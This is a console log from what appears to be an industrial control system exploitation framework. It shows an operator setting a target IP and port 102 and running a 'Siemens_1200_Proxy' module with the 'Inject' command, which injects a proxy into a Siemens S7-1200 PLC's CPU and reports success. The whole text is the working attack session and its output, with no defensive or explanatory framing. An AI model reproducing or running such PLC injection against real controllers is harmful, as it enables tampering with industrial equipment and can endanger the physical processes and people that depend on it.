 192.168.1.112
==========================
Name Value
---- -----
TargetIp
TargetPort 102
Command Inject
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*] TargetIp :: Target IP Address
[?] TargetIp [] : 192.168.1.14
[+] Set TargetIp => 192.168.1.14
[*] TargetPort :: Target Port
[?] TargetPort [102] :
[+] Set TargetPort => 102
[*] Command :: The Control cmd [Inject/Clear].
*0) Inject Inject Proxy to Cpu
1) Clear Clear the Proxy from Cpu
2) Set Proxy IP/Port Set the IP and Port to Connect
[?] Command [0] : 0
[+] Set Command => Inject
[!] Preparing to Execute Siemens_1200_Proxy
Module: Siemens_1200_Proxy
==========================
Name Value
---- -----
TargetIp 192.168.1.14
TargetPort 102
Command Inject
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] logging to file
[!] disconnectRendezvous
Start to Inject the PLC...
Success!
[+] Siemens_1200_Proxy Succeeded
isf Exploit (Siemens_1200_Proxy) >